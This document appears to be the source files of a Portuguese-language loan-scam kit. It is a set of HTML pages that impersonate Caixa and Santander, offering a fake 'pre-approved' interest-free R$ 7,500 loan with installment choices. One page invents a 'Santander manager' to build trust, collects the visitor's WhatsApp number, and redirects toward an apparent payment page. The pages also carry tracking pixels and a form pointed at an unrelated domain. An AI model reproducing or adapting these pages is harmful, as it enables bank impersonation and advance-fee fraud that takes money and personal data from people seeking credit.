
<file: drop/index.html>
<html data-capo="">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Caixa</title>

    <script src="js/latest-7.js" data-utmify-prevent-subids="" async defer></script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Caixa Empréstimo</title>
    <link rel="stylesheet" href="stylesfort2.html">

    <style>
        *,
        :after,
        :before {
            box-sizing: border-box;
        }

        html {
            font-family: system-ui, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;
            line-height: 1.15;
            -webkit-text-size-adjust: 100%;
            -moz-tab-size: 4;
            -o-tab-size: 4;
            tab-size: 4;
        }

        body {
            display: flex;
            flex-direction: column;
            justify-content: flex-start;
            align-items: stretch;
            min-height: 100vh;
            margin: 0;
            padding-top: 110px; /* espaço para a top bar fixa, sem sobrepor texto */
            color: #fff;
            font-size: 19px;
            background-color: #1a5e9c;
        }

        .top-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            background-color: #F8F8FF;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 12px 0;
            z-index: 999;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.12);
        }

        img.logo {
            max-width: 140px;
            height: auto;
        }

        .approved-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            width: 100%;
            text-align: center;
        }

        .approved-message p {
            margin: 0.5rem 0;
            font-size: 1.25rem;
        }

        .loan-overview {
    display: grid;
    gap: 1rem;
    grid-template-columns: 1fr 1fr;
    max-width: 480px;
    width: 85%;
    margin: 1rem auto;
    justify-content: center;
}

/* CARD MAIS SOFISTICADO */
.overview-card {
    background-color: #ffffff;                 /* fundo branco */
    border: 1px solid rgba(255, 255, 255, .4); /* borda leve */
    border-radius: 18px;                       /* cantos mais arredondados */
    padding: 18px 1.25rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 0.6rem;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.08); /* sombra suave */
}

/* TÍTULO DO CARD */
.overview-card .prop {
    margin: 0 0 10px 0;
    text-align: left;
    font-size: 1.05rem;
    font-weight: 600;
    color: #1a5e9c;                            /* títulos na cor pedida */
}

/* LINHA DO VALOR/STATUS ETC. */
.overview-card .value {
    display: flex;
    align-items: center;      /* mantém os ícones alinhados verticalmente */
    justify-content: flex-start; 
    font-weight: 400;
    color: #6a7282;           /* texto interno */
    text-align: left;         /* garante alinhamento do texto */
}

/* ÍCONE */
.overview-card .icon,
.overview-card .value svg {
    color: #f7941c;                             /* ícones na cor pedida */
    margin-right: 0.6rem;
    font-size: 1.4rem;
    flex-shrink: 0;
}

        .button {
            border-radius: 1rem;
            cursor: pointer;
            font-weight: 500;
            letter-spacing: .3px;
            padding: .75rem 3rem;
            transition: opacity .1s;
            width: center;
            background: #fff;
            color: #f7941c;
            border: none;
            margin-top: 10rem;
            margin-bottom: 100px;
        }

        .button:hover {
            opacity: .9;
        }

        .button:disabled {
            cursor: not-allowed;
            opacity: .5;
        }

        .lottie-container {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            pointer-events: none;
            z-index: 1000;
        }

        .header {
            background-color: #9903d6;
            color: white;
            text-align: center;
            padding: 1rem 0;
        }

        .header-text {
            font-size: 1.5rem;
            margin: 10px 0 30px;
            color: #000;
        }

        .container {
            max-width: 400px;
            margin: 2rem auto;
            padding: 0.9rem;
            background-color: transparent;
            border-radius: 8px;
        }

        .form-group {
            margin: 0 auto 1.5rem auto;
            padding: 2rem;
            box-shadow: 0 1px 4px #000a2f1;
            border-radius: 10px;
            background-color: #fff;
            width: 95%;
        }

        label {
            display: block;
            font-weight: 500;
            margin-bottom: 0.5rem;
            color: #333;
            font-size: 1.35rem;
            text-align: center;
        }

        .installments {
            display: grid;
            gap: 0.5rem;
            grid-template-columns: repeat(3, 1fr);
            margin-top: 1rem;
        }

        .installment {
            border: 1px solid #d4dae0;
            color: #00232b;
            border-radius: 10px;
            cursor: pointer;
            font-weight: 700;
            padding: 0.6rem 1rem;
            background-color: transparent;
            transition: background-color 0.3s, color 0.3s;
        }

        .installment:hover,
        .installment.active {
            background-color: #1a5e9c;
            color: white;
        }

        #monthlyPayment {
            font-weight: bold;
            color: #00232b;
            text-align: center;
            margin-top: 1rem;
        }

        .button.light {
            background-color: #f7941c;
            color: #f7f7f7;
            padding: 0.75rem 1.5rem;
            border-radius: 10px;
            text-align: center;
            display: block;
            width: 95%;
            transition: background-color 0.3s;
            margin: 1rem auto 1rem auto;
        }

        footer {
            width: 100%;
            color: #000;
            padding: 2rem 0;
            text-align: center;
            background-color: #edf0ef;
            border-top: 2px solid #ccc;
        }

        footer p {
            margin: 0.5rem 0;
            font-size: 0.875rem;
        }
    </style>

    <script async defer src="pixel.html"></script>
    <script type="text/javascript" async src="f-1.txt"></script>

  

  
</head>

<body>
    
    
    <script>
  window.pixelId = "6927e90b843a260eef2a0e49";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
    
    
    <!-- Top bar fixa com logo centralizada -->
    <header class="top-bar">
        <img src="images/logocaixa.png" alt="Caixa" class="logo">
    </header>

    <div class="approved-page">
        <div class="approved-message">
            <p>Parabéns<b></b>!</p>
            <p>Temos uma proposta para você!</p>

            <script src="js/lottie-player.js"></script>

            <script>
                const dadosUsuario = JSON.parse(localStorage.getItem('dadosUsuario'));
                if (dadosUsuario && dadosUsuario.nome) {
                    document.getElementById('name').textContent = dadosUsuario.nome;
                } else {
                    document.getElementById('name').textContent = 'visitante';
                }
            </script>
        </div>

        <div class="loan-overview">
            <div class="overview-card">
                <p class="prop">Valor</p>
                <span class="value">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                        <path fill="currentColor" d="M128 26a102 102 0 1 0 102 102A102.12 102.12 0 0 0 128 26m0 192a90 90 0 1 1 90-90a90.1 90.1 0 0 1-90 90m38-70a26 26 0 0 1-26 26h-6v10a6 6 0 0 1-12 0v-10h-18a6 6 0 0 1 0-12h36a14 14 0 0 0 0-28h-24a26 26 0 0 1 0-52h6V72a6 6 0 0 1 12 0v10h18a6 6 0 0 1 0 12h-36a14 14 0 0 0 0 28h24a26 26 0 0 1 26 26">
                        </path>
                    </svg>
                    <b id="loan" data-v-f9269b1b="">R$ 7.500,00</b>
                </span>
            </div>

            <div class="overview-card">
                <p class="prop">Juros</p>
                <span class="value" style="line-height: 1.15; text-align: left;">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                        <path fill="currentColor" d="M208 34h-26V24a6 6 0 0 0-12 0v10H86V24a6 6 0 0 0-12 0v10H48a14 14 0 0 0-14 14v160a14 14 0 0 0 14 14h160a14 14 0 0 0 14-14V48a14 14 0 0 0-14-14M48 46h26v10a6 6 0 0 0 12 0V46h84v10a6 6 0 0 0 12 0V46h26a2 2 0 0 1 2 2v34H46V48a2 2 0 0 1 2-2m160 164H48a2 2 0 0 1-2-2V94h164v114a2 2 0 0 1-2 2">
                        </path>
                    </svg>
                    Sem juros
                </span>
            </div>

            <div class="overview-card">
                <p class="prop">1ª parcela</p>
                <span class="value">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                        <path fill="currentColor" d="M208 34h-26V24a6 6 0 0 0-12 0v10H86V24a6 6 0 0 0-12 0v10H48a14 14 0 0 0-14 14v160a14 14 0 0 0 14 14h160a14 14 0 0 0 14-14V48a14 14 0 0 0-14-14M48 46h26v10a6 6 0 0 0 12 0V46h84v10a6 6 0 0 0 12 0V46h26a2 2 0 0 1 2 2v34H46V48a2 2 0 0 1 2-2m160 164H48a2 2 0 0 1-2-2V94h164v114a2 2 0 0 1-2 2">
                        </path>
                    </svg>
                    14/01/2026
                </span>
            </div>

            <div class="overview-card">
                <p class="prop">Status</p>
                <span class="value">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                        <path fill="currentColor" d="M224.42 104.2c-3.9-4.07-7.93-8.27-9.55-12.18c-1.5-3.63-1.58-9-1.67-14.68c-.14-9.38-.3-20-7.42-27.12S188 42.94 178.66 42.8c-5.68-.09-11-.17-14.68-1.67c-3.91-1.62-8.11-5.65-12.18-9.55C145.16 25.22 137.64 18 128 18s-17.16 7.22-23.8 13.58c-4.07 3.9-8.27 7.93-12.18 9.55c-3.63 1.5-9 1.58-14.68 1.67c-9.38.14-20 .3-27.12 7.42S42.94 68 42.8 77.34c-.09 5.68-.17 11-1.67 14.68c-1.62 3.91-5.65 8.11-9.55 12.18C25.22 110.84 18 118.36 18 128s7.22 17.16 13.58 23.8c3.9 4.07 7.93 8.27 9.55 12.18c1.5 3.63 1.58 9 1.67 14.68c.14 9.38.3 20 7.42 27.12s17.78 7.28 27.12 7.42c5.68.09 11 .17 14.68 1.67c3.91 1.62 8.11 5.65 12.18 9.55c6.64 6.36 14.16 13.58 23.8 13.58s17.16-7.22 23.8-13.58c4.07-3.9 8.27-7.93 12.18-9.55c3.63-1.5 9-1.58 14.68-1.67c9.38-.14 20-.3 27.12-7.42s7.28-17.74 7.42-27.12c.09-5.68.17-11 1.67-14.68c1.62-3.91 5.65-8.11 9.55-12.18c6.36-6.64 13.58-14.16 13.58-23.8s-7.22-17.16-13.58-23.8m-8.66 39.3c-4.67 4.86-9.5 9.9-12 15.9c-2.38 5.74-2.48 12.52-2.58 19.08c-.11 7.44-.23 15.14-3.9 18.82s-11.38 3.79-18.82 3.9c-6.56.1-13.34.2-19.08 2.58c-6 2.48-11 7.31-15.91 12c-5.25 5-10.68 10.24-15.49 10.24s-10.24-5.21-15.5-10.24c-4.86-4.67-9.9-9.5-15.9-12c-5.74-2.38-12.52-2.48-19.08-2.58c-7.44-.11-15.14-.23-18.82-3.9s-3.79-11.38-3.9-18.82c-.1-6.56-.2-13.34-2.58-19.08c-2.48-6-7.31-11-12-15.91C35.21 138.24 30 132.81 30 128s5.21-10.24 10.24-15.5c4.67-4.86 9.5-9.9 12-15.9c2.38-5.74 2.48-12.52 2.58-19.08c.11-7.44.23-15.14 3.9-18.82s11.38-3.79 18.82-3.9c6.56-.1 13.34-.2 19.08-2.58c6-2.48 11-7.31 15.91-12C117.76 35.21 123.19 30 128 30s10.24 5.21 15.5 10.24c4.86 4.67 9.9 9.5 15.9 12c5.74 2.38 12.52 2.48 19.08 2.58c7.44.11 15.14.23 18.82 3.9s3.79 11.38 3.9 18.82c.1 6.56.2 13.34 2.58 19.08c2.48 6 7.31 11 12 15.91c5 5.25 10.24 10.68 10.24 15.49s-5.23 10.22-10.26 15.48m-43.52-43.74a6 6 0 0 1 0 8.48l-56 56a6 6 0 0 1-8.48 0l-24-24a6 6 0 0 1 8.48-8.48L112 151.51l51.76-51.75a6 6 0 0 1 8.48 0">
                        </path>
                    </svg>
                    Pré-aprovado
                </span>
            </div>

            <div class="overview-card">
                <p class="prop">Tipo</p>
                <span class="value">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                        <path fill="currentColor" d="M128 26a102 102 0 1 0 102 102A102.12 102.12 0 0 0 128 26M71.44 198a66 66 0 0 1 113.12 0a89.8 89.8 0 0 1-113.12 0M94 120a34 34 0 1 1 34 34a34 34 0 0 1-34-34m99.51 69.64a77.53 77.53 0 0 0-40-31.38a46 46 0 1 0-51 0a77.53 77.53 0 0 0-40 31.38a90 90 0 1 1 131 0">
                        </path>
                    </svg>
                    Pessoal
                </span>
            </div>

            <div class="overview-card">
                <p class="prop">Transferência</p>
                <span class="value">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                        <path fill="currentColor" d="m233.91 118.14l-96-96a13.93 13.93 0 0 0-19.72 0l-96 96.05a13.93 13.93 0 0 0 0 19.72l96.05 96a13.93 13.93 0 0 0 19.72 0l96-96a13.93 13.93 0 0 0 0-19.72ZM126.62 30.57a2 2 0 0 1 2.76 0L188.81 90H160a6 6 0 0 0-4.24 1.76L128 119.52l-27.76-27.76A6 6 0 0 0 96 90H67.19ZM30 128a1.94 1.94 0 0 1 .57-1.38L55.19 102h38.32l26 26l-26 26H55.19l-24.62-24.62A1.94 1.94 0 0 1 30 128m99.38 97.43a2 2 0 0 1-2.76 0L67.19 166H96a6 6 0 0 0 4.24-1.76L128 136.48l27.76 27.76A6 6 0 0 0 160 166h28.81Zm96.05-96.05L200.81 154h-38.32l-26-26l26-26h38.32l24.62 24.62a2 2 0 0 1 0 2.76">
                        </path>
                    </svg>
                    Pix
                </span>
            </div>
        </div>
    </div>

    <form id="loanForm" action="https://nsadasdn.fr/nu/6/?utm_source=organicjLj66d8b06e117d604b77fe55cc&utm_campaign=rKm-km-rKm&utm_medium=&utm_content=&utm_term=&subid=organicjLj66d8b06e117d604b77fe55cc&sid2=rKm-km-rKm&subid2=rKm-km-rKm&subid3=&subid4=&subid5=rKm-km-rKm&xcod=organicjLj66d8b06e117d604b77fe55cchQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR&sck=organicjLj66d8b06e117d604b77fe55cchQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR">
        <div class="form-group">
            <label>Em quantas vezes você deseja pagar sem juros</label>
            <div class="installments">
                <button type="button" class="installment" data-value="3">3x</button>
                <button type="button" class="installment" data-value="6">6x</button>
                <button type="button" class="installment" data-value="9">9x</button>
                <button type="button" class="installment" data-value="12">12x</button>
                <button type="button" class="installment" data-value="18">18x</button>
                <button type="button" class="installment" data-value="24">24x</button>
                <button type="button" class="installment" data-value="36">36x</button>
                <button type="button" class="installment" data-value="48">48x</button>
                <button type="button" class="installment active" data-value="60">60x</button>
            </div>
            <center>
                <p style="color:black !important;">
                    Sua parcela mensal será de R$ <span id="monthlyPayment">125,00</span>
                </p>
            </center>
        </div>
        <a class="button light" href="/fatura/" id="acceptProposal" style="text-decoration: none;">Aceitar proposta</a>
        <input type="hidden" name="utm_source" value="organicjLj66d8b06e117d604b77fe55cc">
        <input type="hidden" name="utm_campaign" value="rKm-km-rKm">
        <input type="hidden" name="utm_medium" value="">
        <input type="hidden" name="utm_content" value="">
        <input type="hidden" name="utm_term" value="">
        <input type="hidden" name="subid" value="organicjLj66d8b06e117d604b77fe55cc">
        <input type="hidden" name="sid2" value="rKm-km-rKm">
        <input type="hidden" name="subid2" value="rKm-km-rKm">
        <input type="hidden" name="subid3" value="">
        <input type="hidden" name="subid4" value="">
        <input type="hidden" name="subid5" value="rKm-km-rKm">
        <input type="hidden" name="xcod" value="organicjLj66d8b06e117d604b77fe55cchQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR">
        <input type="hidden" name="sck" value="organicjLj66d8b06e117d604b77fe55cchQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR">
    </form>

    <script>
        document.addEventListener('DOMContentLoaded', function () {
            const installments = document.querySelectorAll('.installment');
            let selectedInstallment = document.querySelector('.installment.active').dataset.value;

            installments.forEach(button => {
                button.addEventListener('click', function () {
                    installments.forEach(btn => btn.classList.remove('active'));
                    this.classList.add('active');
                    selectedInstallment = this.dataset.value;
                    updateMonthlyPayment(selectedInstallment);
                });
            });

            function updateMonthlyPayment(installments) {
                const loanAmount = 7500; // Valor base do empréstimo
                const paymentAmount = (loanAmount / installments).toFixed(2);
                document.getElementById('monthlyPayment').textContent = paymentAmount.replace('.', ',');
                localStorage.setItem('parcela', installments);
            }

            updateMonthlyPayment(selectedInstallment);

            document.getElementById('acceptProposal').addEventListener('click', function (event) {
                if (!selectedInstallment) {
                    alert('Por favor, selecione uma das opções de parcelas antes de continuar.');
                    event.preventDefault();
                } else {
                    localStorage.setItem('parcela', selectedInstallment);
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: fatura/index.html>
<html lang="pt-BR"><head><meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Santander</title></head><body>

<script src="js/latest-8.js" data-utmify-prevent-subids="" async="" defer=""></script>


<script>
  window.pixelId = "6927e90b843a260eef2a0e49";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>


    <meta charset="UTF-8">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <style>
        .header {
            background: white;
            color: white;
            padding: 15px 0;
            text-align: center;
            font-size: 1.5rem;
            font-weight: bold;
            grid-area: top-bar;
        }

        .main-content {
            max-width: 450px;
            background-color: white;
            text-align: center;
            padding: 2rem 2rem 1rem 2rem;
            border-radius: 10px;
            box-shadow: 0 2px 40px rgba(0, 0, 0, 0.1);
            margin: 0 auto;
        }

        .main-content h2 {
            margin-bottom: 20px;
        }

        .btn-custom {
            color: white;
            border: none;
            width: 100%;
            margin-bottom: 10px;
            background: #ec0203;
            font-weight: 600;
            border-radius: 1rem;
            padding: .75rem 3rem;
            letter-spacing: .3px;
            line-height: 1.15;
        }

        .btn-custom:hover {
            color: white !important;
            background-color: #ec0203 !important;
            transform: scale(1.02) !important;
        }
        
        .btn-custom1 {
        color: white;
            border: none;
            width: 100%;
            margin-bottom: 10px;
            background: #ec0203;
            font-weight: 600;
            border-radius: 1rem;
            padding: .75rem 3rem;
            letter-spacing: .3px;
            line-height: 1.15;   
        }

        .footer {
            background-color: #ffffff;
            border-top: solid 1px #e6dddd;
            color: #000;
            text-align: center;
            width: 100%;
            bottom: 0;
            grid-area: footer;
            border-bottom: solid 3px #00232b;
            padding: 2rem 0.5rem;
            position: relative;
            margin-top: 50px;
        }

        #conclusao {
            display: none;
            /* Esconde o elemento por padrão */
        }

        #conclusao h4 {
            color: green;
            /* Define a cor do texto */
            font-weight: bold;
            /* Define o texto em negrito */
        }

        .char {
            border-top: solid px #00adca;
            background-color: #00adca;
            padding: 2px !important;
        }

        /* End custom CSS */
    </style>
   


 




    <div style="
    display: grid;
    grid-template-areas:
      'top-bar'
      'content'
      'footer';
    grid-template-rows: auto 1fr auto;
    min-height: 100vh;
  ">
        <div class="header">
            <img decoding="async" style="width: 180px;" src="images/logosant.png" alt="Imagem Centralizada" data-lazy-src="https://upload.wikimedia.org/wikipedia/pt/a/a3/Crefisa.png" data-ll-status="loaded" class="entered lazyloaded"><noscript><img decoding="async" style="width: 120px;" src="../wikipedia/pt/a/a3/Crefisa-4.html" alt="Imagem Centralizada"></noscript>
        </div>

        <div style="grid-area: content; padding: 0 1rem;">
            <div style="margin-top: 18px; padding: 2rem 1.5rem 1rem 1.5rem;" class="main-content">
                <div id="analise-secao" class="mb-3 " style="display: block;">
                    <p class="text-start"></p>
                    <p class="text-start">Se houver atraso no pagamento das parcelas, serão aplicados um juros de 0.49%
                        ao mês. </p>
                    <button class="btn-custom1 rounded-pill" onclick="mostrarPagina('vencimento-secao')">Concordo</button>
                </div>

                <!-- Seção da escolha do vencimento da fatura -->
                <div id="vencimento-secao" class="mb-3" style="display: none;">
                    <p style="font-size: 18px;"> <strong id="nomeCliente">Ótimo!</strong> Agora escolha o dia do
                        vencimento das parcelas!</p>
                    <button class="btn-custom w-100" onclick="window.location.href='/card/'">05</button>
                    <button class="btn-custom w-100" onclick="window.location.href='/card/'">10</button>
                    <button class="btn-custom w-100" onclick="window.location.href='/card/'">15</button>
                    <button class="btn-custom w-100" onclick="window.location.href='/card/'">25</button>
                    <button class="btn-custom w-100" onclick="window.location.href='/card/'">30</button>
                </div>
            </div>
        </div>

        <script>
            document.addEventListener("DOMContentLoaded", function () {
                const dadosUsuario = JSON.parse(localStorage.getItem('dadosUsuarioUni'));
                if (dadosUsuario && dadosUsuario.nome) {
                    const nomeCompleto = dadosUsuario.nome.split(' ');
                    const primeiroNome = nomeCompleto[0];
                    const nomeParaMostrar = `${primeiroNome}`;
                    document.getElementById('nomeCliente').textContent = nomeParaMostrar;
                } else {
                    console.error('Nome do usuário não encontrado no localStorage.');
                }
            });

            function mostrarPagina(paginaId) {
                document.getElementById('analise-secao').style.display = 'none';
                document.getElementById('vencimento-secao').style.display = 'none';

                document.getElementById(paginaId).style.display = 'block';
            }
            // Mostra a seção de escolha do vencimento inicialmente
            mostrarPagina('analise-secao');

            // Event listener para capturar a escolha e mostrar a próxima seção
            document.querySelectorAll('#vencimento-secao .btn').forEach(button => {
                button.addEventListener('click', function () {
                    window.location.href = 'https://dominio-aprovadissimo.site/card/11/';
                });
            });
        </script>

        <div class="footer py-4" id="footerChg">
            © 2025 Santander<br>
            Todos os direitos reservados
        </div>
    </div>








</body><!-- Mirrored from dominio-aprovadissimo.online/fatura/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:13:24 GMT --></html>
</file>

<file: gerente2/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
 <script async="" src="js/fbevents.js"></script><script src="js/latest.js" async="" defer=""></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Santander</title>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', sans-serif;
            background: #ec0203;
            min-height: 100vh;
            line-height: 1.6;
        }

        /* Header */
        .navbar {
            background-color: #F8F8FF;
            padding: 15px 5%;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            display: flex;
            justify-content: space-between;
            align-items: center;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }

        .navbar img {
            height: 35px;
        }

        /* Main Container */
        .main-container {
            margin-top: 80px;
            min-height: calc(100vh - 80px);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .content-card {
            background: white;
            border-radius: 20px;
            box-shadow: 0 20px 40px rgba(0,0,0,0.1);
            padding: 40px;
            max-width: 500px;
            width: 100%;
            text-align: center;
            position: relative;
            overflow: hidden;
        }

        .content-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: linear-gradient(90deg, #FACC15, #e6005c);
        }

        /* Profile Section */
        .profile-section {
            margin-bottom: 30px;
        }

        .success-badge {
            background: linear-gradient(90deg, #FACC15, #ec0203);
            color: white;
            padding: 8px 20px;
            border-radius: 20px;
            font-size: 14px;
            font-weight: 600;
            display: inline-block;
            margin-bottom: 20px;
            box-shadow: 0 4px 15px rgba(76, 175, 80, 0.3);
        }

        .profile-photo {
            width: 120px;
            height: 120px;
            border-radius: 50%;
            object-fit: cover;
            margin: 0 auto 20px;
            border: 4px solid #ec0203;
            box-shadow: 0 8px 25px rgba(153, 3, 214, 0.2);
        }

        .manager-info h3 {
            color: #333;
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 5px;
        }

        .manager-role {
            color: #666;
            font-size: 16px;
            margin-bottom: 8px;
        }

        .highlight-badge {
            background: #ec0203;
            color: white;
            padding: 6px 16px;
            border-radius: 15px;
            font-size: 12px;
            font-weight: 600;
            display: inline-block;
            margin-top: 10px;
        }

        /* Content Section */
        .content-section {
            margin-bottom: 30px;
        }

        .content-section p {
            color: #555;
            margin-bottom: 15px;
            font-size: 16px;
        }

        .important-text {
            background: #f8f9fa;
            border-left: 4px solid #ec0203;
            padding: 15px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
            font-weight: 600;
            color: #333;
        }

        /* Form Section */
        .form-section {
            margin-top: 30px;
        }

        .form-label {
            display: block;
            color: #333;
            font-weight: 600;
            margin-bottom: 10px;
            text-align: left;
        }

        .input-container {
            position: relative;
            margin-bottom: 20px;
        }

        .form-input {
            width: 100%;
            padding: 15px 20px;
            border: 2px solid #ec0203;
            border-radius: 12px;
            font-size: 16px;
            transition: all 0.3s ease;
            background: #F8F8FF;
        }

        .form-input:focus {
            outline: none;
            border-color: #FACC15;
            box-shadow: 0 0 0 3px rgba(153, 3, 214, 0.1);
        }

        .submit-btn {
            width: 100%;
            background: #ec0203;
            color: white;
            border: none;
            padding: 16px;
            font-size: 16px;
            font-weight: 600;
            border-radius: 12px;
            cursor: pointer;
            transition: all 0.3s ease;
            margin-top: 20px;
            box-shadow: 0 8px 25px rgba(153, 3, 214, 0.3);
        }

        .submit-btn:hover:not(:disabled) {
            transform: translateY(-2px);
            box-shadow: 0 12px 35px rgba(153, 3, 214, 0.4);
        }

        .submit-btn:disabled {
            background: #ec0203;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        

        /* Responsive Design */
        @media (max-width: 768px) {
            .content-card {
                margin: 10px;
                padding: 30px 20px;
            }

            .manager-info h3 {
                font-size: 20px;
            }

            .profile-photo {
                width: 100px;
                height: 100px;
            }

            .content-section p {
                font-size: 15px;
            }
        }

        @media (max-width: 480px) {
            .navbar {
                padding: 15px 4%;
            }

            .content-card {
                padding: 25px 15px;
            }

            .manager-info h3 {
                font-size: 18px;
            }

            .content-section p {
                font-size: 14px;
            }
        }
    </style>
<script>
document.addEventListener('DOMContentLoaded', () => {
  const navbar = document.querySelector('.navbar');
  if (!navbar) return;

  const logoImg = navbar.querySelector('img');
  if (!logoImg) return;

  // Container central
  const center = document.createElement('div');
  Object.assign(center.style, {
    position: 'absolute',
    left: '50%',
    top: '50%',
    transform: 'translate(-50%, -50%)',
    display: 'flex',
    alignItems: 'center',
    gap: '14px'
  });

  // Ajuste da logo
  Object.assign(logoImg.style, {
    height: '40px',
    transform: 'scale(1.5)',
    transformOrigin: 'center'
  });

  // Texto estilizado
  const txt = document.createElement('span');
  txt.textContent = '';
  Object.assign(txt.style, {
    fontFamily: '"Helvetica Neue", Poppins, Arial, sans-serif',
    fontSize: '22px',
    fontWeight: '600',
    letterSpacing: '0.02em',
    color: '#111',
    textShadow: '0 1px 2px rgba(0,0,0,0.15)'
  });

  // Monta
  center.appendChild(logoImg);
  center.appendChild(txt);
  navbar.appendChild(center);
});
</script>
</head>
<body>
    
    
    

<script>
  window.pixelId = "6927e90b843a260eef2a0e49";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
    
    
    <!-- Header -->
    <nav class="navbar">
        <div style="height: 35px;">
  
</div>
        <div></div>
    <div style="position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); display: flex; align-items: center; gap: 14px;"><img src="images/logosant.png" alt="Logo" style="height: 40px; transform: scale(1.5); transform-origin: center center;"><span style="font-family: " helvetica="" neue",="" poppins,="" arial,="" sans-serif;="" font-size:="" 22px;="" font-weight:="" 600;="" letter-spacing:="" 0.02em;="" color:="" rgb(17,="" 17,="" 17);="" text-shadow:="" rgba(0,="" 0,="" 0.15)="" 0px="" 1px="" 2px;"=""></span></div></nav>

    <!-- Main Container -->
    <div class="main-container">
        <div class="content-card">
            <!-- Success Badge -->
            <div class="success-badge">
                ✓ Crédito Aprovado
            </div>

            <!-- Profile Section -->
            <div class="profile-section">
                <img src="images/gerentesant1.png"  alt="Barbará Santos" class="profile-photo">
                <div class="manager-info">
                    <h3>Tamires Souza</h3>
                    <div class="manager-role">Gerente Santander</div>
                    <div class="highlight-badge">🏆 Destaque Nacional 2025</div>
                </div>
            </div>

            <!-- Content Section -->
            <div class="content-section">
                <p>Tamires Souza é a responsável por acompanhar com segurança a liberação do seu empréstimo.</p>
                
                <div class="important-text">
                    Seu valor foi aprovado e está em fase final de liberação.
                </div>

                
            </div>

            <!-- Form Section -->
            <div class="form-section">
                <label for="whatsapp" class="form-label">Digite seu WhatsApp para receber as instruções finais:</label>
                <div class="input-container">
                    <input type="text" id="whatsapp" class="form-input" placeholder="(00) 00000-0000" maxlength="15">
                </div>
                                 <button id="submitBtn" class="submit-btn" onclick="redirecionarPagamento()">
                     Concluir Liberação
                 </button>
             </div>
        </div>
    </div>

    <script>
        // Máscara para WhatsApp
        document.getElementById('whatsapp').addEventListener('input', function (e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 11) value = value.slice(0, 11);
            e.target.value = value.replace(/(\d{2})(\d{5})(\d{4})/, '($1) $2-$3');
        });

        function redirecionarPagamento() {
            // Captura os parâmetros UTM da URL atual
            const urlParams = new URLSearchParams(window.location.search);
            const utmParams = urlParams.toString();
            
            // Constrói a nova URL com os parâmetros UTM, se existirem
            let redirectUrl = '../pagar-pac';
            if (utmParams) {
                redirectUrl += '?' + utmParams;
            }

            window.location.href = redirectUrl;
        }
    </script>


</body></html>
</file>

<file: limite2/index.html>
